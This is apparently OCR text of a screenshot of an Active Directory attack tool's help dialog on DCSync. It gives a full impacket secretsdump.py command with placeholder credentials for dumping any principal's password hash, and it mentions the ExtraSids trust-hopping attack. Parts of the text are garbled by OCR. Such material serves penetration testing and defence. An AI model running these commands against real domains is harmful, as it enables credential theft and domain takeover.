 Help: DCSync
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
You may perform a dcsync attack to get the password hash of an arbitrary principal using
impacket's secretsdump.py example script:
secretsdump.py 'testlab.local'/'Administrator':'Password'@'DOMAINCONTR
OLLER'
MG
E
You can also perform the more complicated ExtraSids attack to hop domain trusts. For
information on this see the blog post by harmj0y in the references tab.
Close